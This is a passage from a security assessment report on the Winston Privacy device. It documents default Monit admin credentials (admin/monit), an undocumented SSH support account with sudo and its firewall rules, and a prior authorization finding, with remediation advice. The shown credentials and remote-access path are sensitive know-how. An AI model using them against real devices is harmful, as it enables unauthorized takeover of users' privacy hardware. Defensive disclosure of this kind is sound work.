#### **Affected Locations**

#### **Application**

api.winstonprivacy.com:82 — local device API

**Total Instances 1**

#### **Recommendations**

The following action is recommended to address insufficient authorization controls:

• Ensure that strong authentication and authorization controls are implemented for all requests that return or modify user data.

#### **Additional Resources**

OWASP – Authorization https://owasp.org/www-project-top-ten/OWASP\_Top\_Ten\_2017/Top\_10-2017\_A5- Broken\_Access\_Control

## <span id="page-19-0"></span>**6 DEFAULT CREDENTIALS MEDIUM**

### **Definition**

Default accounts are built into systems, applications, databases, and embedded devices to provide convenient access prior to configuring official accounts. These accounts are prime targets for attackers because they are usually publicly documented and often overlooked during system deployment and hardening. In many cases, the password associated with a default account is the same as the username or is similarly weak, and online databases of default account credentials are readily available for malicious users to quickly leverage in their attacks. Default accounts remain present due to improper hardening of a sensitive resource before it is deployed into a live environment.

#### **Details**

The assessment team identified that the Winston Privacy was running a Monit web application on port 2812 that was configured with default administrative credentials. An attacker on the local network could log in to Monit and shut down the Winston Privacy service, thereby disabling the privacy features.

The Monit service was configured to accept default credentials on the device, as shown in /root/.monitrc:

allow admin:monit # require user **'admin'** with password **'monit'**

**FIGURE 16 -** Monit default credentials

This would allow any user with network access to Winston Privacy to authenticate to the service as the admin user with the password monit:

#### **Monit Service Manager**

Monit is running on winston and monitoring:



#### **FIGURE 17 -** Monit authenticated with default credentials

As shown above, Monit monitors and manages running processes and allows remote shutdown of the processes. An attacker with access to this service could disable arbitrary services, affecting the integrity of the services provided by Winston Privacy.

#### **Affected Locations**

**Device** Winston Privacy

#### **Total Instances 1**

#### **Recommendations**

The following steps are recommended to prevent the risks associated with using default credentials:

- Ensure that no applications on the device are using default credentials or static credentials.
- Determine if there is a business requirement to use Monit or expose it to the LAN.

## **Additional Resources**

CISA – Risks of Default Passwords on the Internet <https://www.us-cert.gov/ncas/alerts/TA13-175A>

## <span id="page-22-0"></span>**7 UNDOCUMENTED SSH SERVICE INFORMATIONAL**

### **Definition**

Undocumented SSH service occurs when software contains SSH functionality that is not documented and not accessible in a way that is obvious to users or administrators.

#### **Details**

The assessment team found that the Winston Privacy device ran an undocumented SSH service. This service corresponded to a local user account named support. Winston Privacy uses iptables rules to restrict access to the SSH service to pre-defined WAN bastion hosts or the LAN.

During review of the Winston Privacy device's filesystem, a support user was discovered in the /etc/passwd file:

```
root:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
ntp:x:999:998::/var/lib/ntp:/bin/false
sshd:x:998:997::/var/run/sshd:/bin/false
support:x:1000:1000::/home/support:/bin/sh
```
**FIGURE 18 -** Contents on /etc/passwd

By navigating the support account's home directory, the team observed that the user had an authorized key configured to allow key authentication to the SSH server running on the non-standard port 2324:

sh-4.3# pwd pwd **/home/support** sh-4.3# ls -la ls -la total 20 drwxr-xr-x 3 root root 4096 Jul 25 20:30 . drwxr-xr-x 4 root root 4096 Jul 23 17:56 .. -rwxr-xr-x 1 root root 410 Jul 19 16:09 .bashrc -rwxr-xr-x 1 root root 152 Jul 19 16:09 .profile drwxr-xr-x 3 1000 **support 4096 Jul 21 18:48 .ssh** sh-4.3# ls -la .ssh ls -la .ssh total 16 drwxr-r-x 2 root root 4096 Jul 21 18:48 drwxr-r-x 3 1000 support 4096 Jul 21 18:48 . drwxr-r-x 3 root root 4096 Jul 25 20:30 .. -rwxr-xr-x 1 1000 **support 811 Jul 21 18:44 authorized\_keys**

**FIGURE 19 -** Support user's SSH authorized key file

Further investigation into this support user account revealed that the iptables rules allowed for remote access from two bastion servers:

```
-A INPUT -S 192.168.0.0/16 -p tcp -m tcp --dport 2324 -m conntrack --ctstate NEW
,ESTABLISHED -j ACCEPT
-A INPUT -S 172.16.0.0/12 -p tcp -m tcp --dport 2324 -m conntrack --ctstate NEW,
ESTABLISHED -j ACCEPT
-A INPUT -s 10.0.0.0/8 -p tcp -m tcp --dport 2324 -m conntrack --ctstate NEW, EST
ABLISHED -j ACCEPT
-A INPUT -s 192.168.102.0/24 -p tcp -m tcp --dport 2324 -m conntrack --ctstate N
EW,ESTABLISHED -j ACCEPT
-A INPUT -s 3.18.68.236/32 -p tcp -m tcp --dport 2324 -m conntrack --ctstate NEW 
,ESTABLISHED -j ACCEPT
-A INPUT -s 50.203.76.10/32 -p tcp -m tcp --dport 2324 -m conntrack --ctstate NE 
W,ESTABLISHED -j ACCEPT
```
**FIGURE 20 -** iptables rules allowing remote access to SSH

Additionally, the support user had sudo permissions, functionally making that user a root user.

The reason for this remote access support user was unclear. No documentation was located that stated the device could be remotely accessed by Winston Privacy staff.

#### **Affected Locations**

**Device** Winston Privacy

**Total Instances 1**

### **Recommendations**

The following steps are recommended to prevent remote access by users:

- Remove SSH remote access.
- Document this issue and inform customers that their device may be remotely accessed during a support claim.

### **Additional Resources**

Mitre CWE-912 Hidden Functionality [https://cwe.mitre.org/data/definitions/912.html#:~:text=The%20software%20contains%20functio](https://cwe.mitre.org/data/definitions/912.html#:%7E:text=The%20software%20contains%20functionality%20that,the%20software) [nality%20that,the%20software's%20users%20or%20administrators.](https://cwe.mitre.org/data/definitions/912.html#:%7E:text=The%20software%20contains%20functionality%20that,the%20software)

## <span id="page-25-0"></span>**APPENDIX A — MEASUREMENT SCALES**

## <span id="page-25-1"></span>**Finding Severity**

Bishop Fox determines severity ratings using in-house expertise and industry-standard rating methodologies such as the Open Web Application Security Project (OWASP) and the Common Vulnerability Scoring System (CVSS).

The severity of each finding in this report was determined independently of the severity of other findings. Vulnerabilities assigned a higher severity have more significant technical and business impact and achieve that impact through fewer dependencies on other flaws.

